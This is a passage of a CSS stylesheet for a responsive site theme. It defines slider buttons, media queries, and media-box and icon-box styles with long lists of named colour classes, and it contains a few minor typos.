	.slider_caption2 .btn {

		font-size:0.9rem;

		border:2px;

	}

	.slider_caption .btn1,

	.slider_caption1 .btn1,

	.slider_caption2 .btn1 {

		font-size:0.9rem;

	}

	.slider_caption .btn2,

	.slider_caption1 .btn2,

	.slider_caption2 .btn2 {

		font-size:0.9rem;

	}

	.slider_caption .btn3,

	.slider_caption1 .btn3,

	.slider_caption2 .btn3 {

		font-size:0.9rem;

	}

}

/*

============================================================

@ Responsive Framework Design

============================================================

*/

@media screen and (max-width:860px) {

	.flat_responsive_top {

		text-align:center;

	}

	.flat_responsive_top #social-icons {

		float:none;

	}

	#flat_responsive_tabs1.ui-tabs .ui-tabs-nav .ui-tabs-anchor {

		padding: 0.6em 1em!important;

	}

}

@media screen and (max-width:750px) {

	#flat_responsive_tabs_left ul.ss_tabs {

		width:100%;

	}

	#flat_responsive_tabs_left .ui-tabs-panel {

		margin-left:0px;

	}

	#flat_responsive_tabs1 > ul > li {

		width: 100%;

		margin: 0px!important;

		margin-bottom: 3px!important;

	}

	#flat_responsive_tabs > ul > li {

		width: 100%;

		margin: 0px!important;

		margin-bottom: 3px!important;

	}

}

/*

============================================================

@ MEDIA BOXES

============================================================

*/

.fr-mediabox1,

.fr-mediabox2,

.fr-mediabox3 {

	margin: 2em 0;

	padding-bottom: 1em;

	text-align: center;

}

.fr-mediabox1 img,

.fr-mediabox2 img,

.fr-mediabox3 img {

	display: block;

	margin-left: auto;

    margin-right: auto;

	/* width: 100%; */

}

.fr-mediabox1 h3,

.fr-mediabox2 h3 {

	margin: 1em 0.75em;

}

.fr-mediabox1 p,

.fr-mediabox2 p,

.fr-mediabox3 p {}

.fr-mediabox2.grey p,

.fr-mediabox2.aqua p,

.fr-mediabox2.brown p,

.fr-mediabox2.tan p,

.fr-mediabox2.red p,

.fr-mediabox2.orange p,

.fr-mediabox2.green p {

	padding: 0 1.25em;

}

.fr-mediabox3.aqua {background-color:#00FFFF !important; border-bottom-color:#00FFFF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.white{background-color:#ffffff!important; border-bottom-color:#ffffff!important;  olor: #505050 !important; border:none padding:5px 0px;}

.fr-mediabox3.aquamarine {background-color:#7FFFD4 !important; border-bottom-color:#7FFFD4 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.bisque {background-color:#FFE4C4 !important; border-bottom-color:#FFE4C4 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.black {background-color:#000000 !important; border-bottom-color:#000000 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.blue {background-color:#0000FF !important; border-bottom-color:#0000FF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.bluevoilet {background-color:#8A2BE2 !important; border-bottom-color:#8A2BE2 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.brown {background-color:#A52A2A !important; border-bottom-color:#A52A2A !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.burlywood{background-color:#DEB887 !important; border-bottom-color:#DEB887 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.cadetblue{background-color:#5F9EA0 !important; border-bottom-color:#5F9EA0 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.chartreuse{background-color:#7FFF00 !important; border-bottom-color:#7FFF00 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.chocolate{background-color:#D2691E !important; border-bottom-color:#D2691E !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.coral{background-color:#FF7F50 !important; border-bottom-color:#FF7F50 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.cornflowerblue{background-color:#6495ED !important; border-bottom-color:#6495ED !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.crimson {background-color:#DC143C !important; border-bottom-color:#DC143C !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.cyan{background-color:#00FFFF !important; border-bottom-color:#00FFFF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkblue{background-color:#00008B !important; border-bottom-color:#00008B !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkcyan{background-color:#008B8B !important; border-bottom-color:#008B8B !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkgoldenrod{background-color:#B8860B !important; border-bottom-color:#B8860B !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkgreen{background-color:#006400 !important; border-bottom-color:#006400 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkmagenta{background-color:#8B008B !important; border-bottom-color:#8B008B !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkolivegreen{background-color:#556B2F !important; border-bottom-color:#556B2F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkorange{background-color:#FF8C00 !important; border-bottom-color:#FF8C00 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkorchid{background-color:#9932CC !important; border-bottom-color:#9932CC !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkred{background-color:#8B0000 !important; border-bottom-color:#8B0000 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkseagreen{background-color:#8FBC8F !important; border-bottom-color:#8FBC8F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkslateblue{background-color:#483D8B !important; border-bottom-color:#483D8B !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkslategray{background-color:#2F4F4F !important; border-bottom-color:#2F4F4F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkturquoise{background-color:#00CED1 !important; border-bottom-color:#00CED1 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkviolet{background-color:#9400D3 !important; border-bottom-color:#9400D3 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.deeppink{background-color:#FF1493 !important; border-bottom-color:#FF1493 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.deepskyblue{background-color:#00BFFF !important; border-bottom-color:#00BFFF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.dimgray{background-color:#696969 !important; border-bottom-color:#696969 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.dodgerblue{background-color:#1E90FF !important; border-bottom-color:#1E90FF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.firebrick{background-color:#B22222 !important; border-bottom-color:#B22222 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.forestgreen{background-color:#228B22 !important; border-bottom-color:#228B22 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.fuchsia{background-color:#FF00FF !important; border-bottom-color:#FF00FF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.gainsboro{background-color:#DCDCDC !important; border-bottom-color:#DCDCDC !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.ghostwhite{background-color:#F8F8FF !important; border-bottom-color:#F8F8FF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.gold{background-color:#FFD700 !important; border-bottom-color:#FFD700 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.goldenrod{background-color:#DAA520 !important; border-bottom-color:#DAA520 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.gray{background-color:#808080 !important; border-bottom-color:#808080 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.green{background-color:#008000 !important; border-bottom-color:#008000 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.greenyellow{background-color:#ADFF2F !important; border-bottom-color:#ADFF2F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.hotpink{background-color:#FF69B4 !important; border-bottom-color:#FF69B4 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.indianred{background-color:#CD5C5C !important; border-bottom-color:#CD5C5C !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.Lavender{background-color:#E6E6FA !important; border-bottom-color:#E6E6FA !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lavenderblush{background-color:#FFF0F5 !important; border-bottom-color:#FFF0F5 !important; color: #505050 !important; border:none padding:5px 0px;}

.fr-mediabox3.lawngreen{background-color:#7CFC00 !important; border-bottom-color:#7CFC00 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightblue{background-color:#ADD8E6 !important; border-bottom-color:#ADD8E6 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightgray{background-color:#D3D3D3 !important; border-bottom-color:#D3D3D3 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightgreen{background-color:#90EE90 !important; border-bottom-color:#90EE90 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightpink{background-color:#FFB6C1 !important; border-bottom-color:#FFB6C1 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightsalmon{background-color:#FFA07A !important; border-bottom-color:#FFA07A !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightseagreen{background-color:#20B2AA !important; border-bottom-color:#20B2AA !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightskyblue {background-color:#87CEFA !important; border-bottom-color:#87CEFA !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightslategray{background-color:#778899 !important; border-bottom-color:#778899 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.Lime{background-color:#00FF00 !important; border-bottom-color:#00FF00 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.limegreen{background-color:#32CD32 !important; border-bottom-color:#32CD32 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.magenta{background-color:#FF00FF !important; border-bottom-color:#FF00FF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.maroon{background-color:#800000 !important; border-bottom-color:#800000 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumaquamarine{background-color:#66CDAA !important; border-bottom-color:#66CDAA !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumblue{background-color:#0000CD !important; border-bottom-color:#0000CD !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumorchid{background-color:#BA55D3 !important; border-bottom-color:#BA55D3 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumpurple{background-color:#9370DB !important; border-bottom-color:#9370DB !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumseagreen{background-color:#3CB371 !important; border-bottom-color:#3CB371 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumslateblue{background-color:#7B68EE !important; border-bottom-color:#7B68EE !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumspringgreen{background-color:#00FA9A !important; border-bottom-color:#00FA9A !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumturquoise{background-color:#48D1CC !important; border-bottom-color:#48D1CC !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.navy{background-color:#000080 !important; border-bottom-color:#000080 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.olive{background-color:#808000 !important; border-bottom-color:#808000 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.olivedrab{background-color:#6B8E23 !important; border-bottom-color:#6B8E23 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.orange{background-color:#FFA500 !important; border-bottom-color:#FFA500 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.orangered{background-color:#FF4500 !important; border-bottom-color:#FF4500 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.orchid{background-color:#DA70D6 !important; border-bottom-color:#DA70D6 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.peru{background-color:#CD853F !important; border-bottom-color:#CD853F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.purple{background-color:#800080 !important; border-bottom-color:#800080 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.rebeccapurple{background-color:#663399 !important; border-bottom-color:#663399 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.red{background-color:#FF0000 !important; border-bottom-color:#FF0000 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.rosybrown{background-color:#BC8F8F !important; border-bottom-color:#BC8F8F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.royalblue{background-color:#4169E1 !important; border-bottom-color:#4169E1 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.saddlebrown{background-color:#8B4513 !important; border-bottom-color:#8B4513 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.salmon{background-color:#FA8072 !important; border-bottom-color:#FA8072 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.sandybrown{background-color:#F4A460 !important; border-bottom-color:#F4A460 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.seagreen{background-color:#2E8B57 !important; border-bottom-color:#2E8B57 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.sienna{background-color:#A0522D !important; border-bottom-color:#A0522D !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.silver{background-color:#C0C0C0 !important; border-bottom-color:#C0C0C0 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.skyblue{background-color:#87CEEB !important; border-bottom-color:#87CEEB !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.slateblue{background-color:#6A5ACD !important; border-bottom-color:#6A5ACD !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.slategray{background-color:#708090 !important; border-bottom-color:#708090 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.springgreen{background-color:#00FF7F !important; border-bottom-color:#00FF7F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.steelblue{background-color:#4682B4 !important; border-bottom-color:#4682B4 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.tan{background-color:#D2B48C !important; border-bottom-color:#D2B48C !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.teal{background-color:#008080 !important; border-bottom-color:#008080 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.thistle{background-color:#D8BFD8 !important; border-bottom-color:#D8BFD8 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.tomato{background-color:#FF6347 !important; border-bottom-color:#FF6347 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.turquoise{background-color:#40E0D0 !important; border-bottom-color:#40E0D0 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.violet{background-color:#EE82EE !important; border-bottom-color:#EE82EE !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.yellow{background-color:#FFFF00 !important; border-bottom-color:#FFFF00 !important; color: #616161 !important; border:none padding:5px 0px;}

.fr-mediabox3.yellowgreen{background-color:#9ACD32 !important; border-bottom-color:#9ACD32 !important; color:#ffffff !important; border:none padding:5px 0px;}

/* mediabox style 3 - background heading */

.fr-mediabox3 {

	background-color: #E8EBED;

}

.fr-mediabox3 p {

	margin:1.250em .875em .5em;

}

.fr-mediabox3 h3 {

	background-color: #384149;

	color: #fff;

	margin: 0;

	padding: 0.25em;

	font-size: 1.25em;

}

.fr-mediabox3.aqua {background-color:#00FFFF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.white{background-color:#ffffff!important; color: #505050 !important; border:none;}

.fr-mediabox3.aquamarine {background-color:#7FFFD4 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.bisque {background-color:#FFE4C4 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.black {background-color:#000000 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.blue {background-color:#0000FF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.bluevoilet {background-color:#8A2BE2 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.brown {background-color:#A52A2A !important; color:#ffffff !important; border:none;}

.fr-mediabox3.burlywood{background-color:#DEB887 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.cadetblue{background-color:#5F9EA0 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.chartreuse{background-color:#7FFF00 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.chocolate{background-color:#D2691E !important; color:#ffffff !important; border:none;}

.fr-mediabox3.coral{background-color:#FF7F50 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.cornflowerblue{background-color:#6495ED !important; color:#ffffff !important; border:none;}

.fr-mediabox3.crimson {background-color:#DC143C !important; color:#ffffff !important; border:none;}

.fr-mediabox3.cyan{background-color:#00FFFF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkblue{background-color:#00008B !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkcyan{background-color:#008B8B !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkgoldenrod{background-color:#B8860B !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkgreen{background-color:#006400 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkmagenta{background-color:#8B008B !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkolivegreen{background-color:#556B2F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkorange{background-color:#FF8C00 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkorchid{background-color:#9932CC !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkred{background-color:#8B0000 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkseagreen{background-color:#8FBC8F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkslateblue{background-color:#483D8B !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkslategray{background-color:#2F4F4F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkturquoise{background-color:#00CED1 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkviolet{background-color:#9400D3 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.deeppink{background-color:#FF1493 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.deepskyblue{background-color:#00BFFF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.dimgray{background-color:#696969 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.dodgerblue{background-color:#1E90FF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.firebrick{background-color:#B22222 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.forestgreen{background-color:#228B22 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.fuchsia{background-color:#FF00FF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.gainsboro{background-color:#DCDCDC !important; color:#ffffff !important; border:none;}

.fr-mediabox3.ghostwhite{background-color:#F8F8FF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.gold{background-color:#FFD700 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.goldenrod{background-color:#DAA520 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.gray{background-color:#808080 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.green{background-color:#008000 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.greenyellow{background-color:#ADFF2F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.hotpink{background-color:#FF69B4 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.indianred{background-color:#CD5C5C !important; color:#ffffff !important; border:none;}

.fr-mediabox3.Lavender{background-color:#E6E6FA !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lavenderblush{background-color:#FFF0F5 !important; color: #505050 !important; border:none;}

.fr-mediabox3.lawngreen{background-color:#7CFC00 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightblue{background-color:#ADD8E6 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightgray{background-color:#D3D3D3 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightgreen{background-color:#90EE90 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightpink{background-color:#FFB6C1 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightsalmon{background-color:#FFA07A !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightseagreen{background-color:#20B2AA !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightskyblue {background-color:#87CEFA !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightslategray{background-color:#778899 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.Lime{background-color:#00FF00 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.limegreen{background-color:#32CD32 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.magenta{background-color:#FF00FF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.maroon{background-color:#800000 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumaquamarine{background-color:#66CDAA !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumblue{background-color:#0000CD !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumorchid{background-color:#BA55D3 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumpurple{background-color:#9370DB !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumseagreen{background-color:#3CB371 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumslateblue{background-color:#7B68EE !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumspringgreen{background-color:#00FA9A !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumturquoise{background-color:#48D1CC !important; color:#ffffff !important; border:none;}

.fr-mediabox3.navy{background-color:#000080 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.olive{background-color:#808000 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.olivedrab{background-color:#6B8E23 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.orange{background-color:#FFA500 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.orangered{background-color:#FF4500 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.orchid{background-color:#DA70D6 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.peru{background-color:#CD853F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.purple{background-color:#800080 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.rebeccapurple{background-color:#663399 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.red{background-color:#FF0000 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.rosybrown{background-color:#BC8F8F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.royalblue{background-color:#4169E1 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.saddlebrown{background-color:#8B4513 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.salmon{background-color:#FA8072 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.sandybrown{background-color:#F4A460 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.seagreen{background-color:#2E8B57 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.sienna{background-color:#A0522D !important; color:#ffffff !important; border:none;}

.fr-mediabox3.silver{background-color:#C0C0C0 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.skyblue{background-color:#87CEEB !important; color:#ffffff !important; border:none;}

.fr-mediabox3.slateblue{background-color:#6A5ACD !important; color:#ffffff !important; border:none;}

.fr-mediabox3.slategray{background-color:#708090 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.springgreen{background-color:#00FF7F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.steelblue{background-color:#4682B4 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.tan{background-color:#D2B48C !important; color:#ffffff !important; border:none;}

.fr-mediabox3.teal{background-color:#008080 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.thistle{background-color:#D8BFD8 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.tomato{background-color:#FF6347 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.turquoise{background-color:#40E0D0 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.violet{background-color:#EE82EE !important; color:#ffffff !important; border:none;}

.fr-mediabox3.yellow{background-color:#FFFF00 !important; color: #616161 !important; border:none;}

.fr-mediabox3.yellowgreen{background-color:#9ACD32 !important; color:#ffffff !important; border:none;}

/* mediabox style 4 - horizontal */

.fr-mediabox4 {

	margin: 2em 0;

	font-size: 0.938em;

}

.fr-mediabox4,

.fr-mediabox4-body {

	overflow:hidden;

	}

.fr-mediabox4-body {

	padding-left: 2em;

}

.fr-mediabox4-media {

	display:block;

	float: left;

	margin-top: 0.75em;

}

.fr-mediabox4-heading {

	margin: 10px 0;

	font-weight: 700;

}

.fr-iconbox-top {	

	position: relative;

	margin: 4.5em auto 2em;

	clear:both;

}

.fr-iconbox-top .fr-iconbox-icon {

	width: 40px;

	height: 40px;

	position: absolute;

	left: 50%;

	top: -30px;

	margin: 0 0 0 -30px;

	padding: 10px;

	border-radius: 50%;

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box;

	font-size: 36px;

	line-height: 24px;

	background-color: #000;

	color: #fff;

}

.fr-iconbox-content {

	padding: 3em 1.5em 1.5em;

	text-align: center;

}

.fr-iconbox-top.iconbox-border {

	border: 1px solid #e2e5e7;

}

.fr-iconbox-top.aqua,

.fr-iconbox-top.brown,

.fr-iconbox-top.tan,

.fr-iconbox-top.red,

.fr-iconbox-top.orange,

.fr-iconbox-top.green,

.fr-iconbox-top.aqua h3,

.fr-iconbox-top.brown h3,

.fr-iconbox-top.tan h3,

.fr-iconbox-top.red h3,

.fr-iconbox-top.orange h3,

.fr-iconbox-top.green h3 {

	color: #fff;

}

.fr-iconbox-top.aqua {background-color:#00FFFF !important; border:none;}

.fr-iconbox-top.aquamarine {background-color:#7FFFD4 !important; border:none;}

.fr-iconbox-top.bisque {background-color:#FFE4C4 !important; border:none;}

.fr-iconbox-top.black {background-color:#000000 !important; border:none;}

.fr-iconbox-top.blue {background-color:#0000FF !important; border:none;}

.fr-iconbox-top.bluevoilet {background-color:#8A2BE2 !important; border:none;}

.fr-iconbox-top.brown {background-color:#A52A2A !important; border:none;}

.fr-iconbox-top.burlywood{background-color:#DEB887 !important; border:none;}

.fr-iconbox-top.cadetblue{background-color:#5F9EA0 !important; }

.fr-iconbox-top.chartreuse{background-color:#7FFF00 !important; border:none;}

.fr-iconbox-top.chocolate{background-color:#D2691E !important; border:none;}

.fr-iconbox-top.coral{background-color:#FF7F50 !important; border:none;}

.fr-iconbox-top.cornflowerblue{background-color:#6495ED !important; border:none;}

.fr-iconbox-top.crimson {background-color:#DC143C !important; border:none;}

.fr-iconbox-top.cyan{background-color:#00FFFF !important; border:none;}

.fr-iconbox-top.darkblue{background-color:#00008B !important; border:none;}

.fr-iconbox-top.darkcyan{background-color:#008B8B !important; border:none;}

.fr-iconbox-top.darkgoldenrod{background-color:#B8860B !important; border:none;}

.fr-iconbox-top.darkgreen{background-color:#006400 !important; border:none;}

.fr-iconbox-top.darkmagenta{background-color:#8B008B !important; border:none;}

.fr-iconbox-top.darkolivegreen{background-color:#556B2F !important; border:none;}

.fr-iconbox-top.darkorange{background-color:#FF8C00 !important}

.fr-iconbox-top.darkorchid{background-color:#9932CC !important; border:none;}

.fr-iconbox-top.darkred{background-color:#8B0000 !important; border:none;}

.fr-iconbox-top.darkseagreen{background-color:#8FBC8F !important; border:none;}

.fr-iconbox-top.darkslateblue{background-color:#483D8B !important; border:none;}

.fr-iconbox-top.darkslategray{background-color:#2F4F4F !important; border:none;}

.fr-iconbox-top.darkturquoise{background-color:#00CED1 !important; border:none;}

.fr-iconbox-top.darkviolet{background-color:#9400D3 !important; border:none;}

.fr-iconbox-top.deeppink{background-color:#FF1493 !important; border:none;}

.fr-iconbox-top.deepskyblue{background-color:#00BFFF !important; border:none;}

.fr-iconbox-top.dimgray{background-color:#696969 !important; border:none;}

.fr-iconbox-top.dodgerblue{background-color:#1E90FF !important; border:none;}

.fr-iconbox-top.firebrick{background-color:#B22222 !important; border:none;}

.fr-iconbox-top.forestgreen{background-color:#228B22 !important; border:none;}

.fr-iconbox-top.fuchsia{background-color:#FF00FF !important; border:none;}

.fr-iconbox-top.gainsboro{background-color:#DCDCDC !important; border:none;}

.fr-iconbox-top.ghostwhite{background-color:#F8F8FF !important; border:none;}

.fr-iconbox-top.gold{background-color:#FFD700 !important; border:none;}

.fr-iconbox-top.goldenrod{background-color:#DAA520 !important; border:none;}

.fr-iconbox-top.gray{background-color:#808080 !important; border:none;}

.fr-iconbox-top.green{background-color:#008000 !important; border:none;}

.fr-iconbox-top.greenyellow{background-color:#ADFF2F !important; border:none;}

.fr-iconbox-top.hotpink{background-color:#FF69B4 !important; border:none;}

.fr-iconbox-top.indianred{background-color:#CD5C5C !important; border:none;}

.fr-iconbox-top.Lavender{background-color:#E6E6FA !important; border:none;}

.fr-iconbox-top.lavenderblush{background-color:#FFF0F5 !important; border:none;}

.fr-iconbox-top.lawngreen{background-color:#7CFC00 !important; border:none;}

.fr-iconbox-top.lightblue{background-color:#ADD8E6 !important; border:none;}

.fr-iconbox-top.lightgray{background-color:#D3D3D3 !important; border:none;}

.fr-iconbox-top.lightgreen{background-color:#90EE90 !important; border:none;}

.fr-iconbox-top.lightpink{background-color:#FFB6C1 !important; border:none;}

